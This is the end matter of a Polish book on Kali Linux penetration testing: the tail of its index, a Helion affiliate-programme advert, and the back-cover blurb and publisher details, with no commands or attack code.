zdobycia flagi, 28 dokument, 25 identyfikacja obszarów krytycznych, 27 materialy i raporty, 33 metody testowania, 26 narzedzia, 27 oprogramowanie, 27 osoby powiadomione o planowanym teście, 27 początkowy status testu, 27 ramy czasowe testu, 26, 308 reakcja na próby przełamywania zabezpieczeñ, 27 rekomendacje powykonawcze, 28 specyfikacja raportu koñcowego, 28 ZAP, 236, 245 obrona przed zdalnymi atakami, 249 Zaproxy, 105 zarzadzanie aktualizacjami, 275 poprawkami zabezpieczeñ, 275 serwerem pakietu, 233 sesjami, 195 wersjami dokumentów, 308 zasoby sieciowe, odporność na przeciążenie, 263 zatarcie śladów penetracji systemu, 38 zaufanie, 59, 148 zbieranie odcisków systemu, 51 zdobycie flagi, 28 Zenmap, 77, 82, 125 Host details, 81 Zero-day, 275 zewnętrzny dysk USB, 292 zmienne LHOST, 118 RHOST, 117 znaczniki czasu, 172 zrzut okna, 327

#### ¿

żądania Form, 131 mapowanie, 24

# PROGRAM PARTNERSKI

GRUPY WYDAWNICZEJ HELION

**1. ZAREJESTRUJ SIĘ** 2. PREZENTUJ KSIĄŻKI **3. ZBIERAJ PROWIZJE** 

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



## **Kali Linux Testy penetracyjne**

W dobie internetu możemy cieszyć się globalna dostepnością każdego z systemów informatycznych. Z jednej strony daje to ogromne możliwości wymiany informacji, z drugiej - naraża system na ataki z zewnatrz. Zastanawiasz się, jak zapewnić bezpieczeństwo Twojej sieci? Spróbuj się do niej włamać lub zleć to profesjonaliście! Wykonywane w ten sposób testy penetracyjne to jedna z najskuteczniejszych metod weryfikacji bezpieczeństwa w sieci.

Jeżeli zainteresował Cię temat testów penetracyjnych, to trafiłeś na doskonała książkę. Znajdziesz w niej omówienie specjalnej dystrybucji Kali Linux. Zawiera ona zestaw niezbędnych narzędzi oraz pozwoli Ci przeprowadzić testy. W trakcie lektury zrozumiesz, jak przygotować środowisko pracy i przeprowadzić atak na popularne serwery aplikacji internetowych oraz ich klientów. Z kolejnych rozdziałów dowiesz się, jak zweryfikować zabezpieczenia aplikacji internetowych oraz serwerów WWW. Na koniec poznasz najlepsze metody przeciwdziałania i zapobiegania atakom oraz przygotujesz raport końcowy, w którym zaprezentujesz uzyskane rezultaty. Książka ta jest obowiązkową lekturą dla wszystkich osób, którym bezpieczeństwo sieci nie jest obojetne!

#### Bezpieczeństwo sieci jest w Twoich rekach!



#### Siegnij po te ksiażke i:

- poznaj możliwości dystrybucji Kali Linux
- przeprowadź typowe ataki na serwery aplikacji internetowych
- przekonaj się, jak przeprowadzić atak na metody uwierzytelniania
- przygotuj kompletny raport ze swoich działań
- zadbaj o bezpieczeństwo sieci!



Nr katalogowy: 20559)









Sprawdż najnowsze promocje: O http://helion.pl/promocje Książki najchętniej czytane: O http://helion.pl/bestsellery

**O** http://helion.pl/no

**Helion SA** ul. Kościuszki 1c, 44-100 Gilwi<br>tel.: 12 230 98 63 mail: helionatw http://helion.pl

Informatyka w najlepszym wydaniu

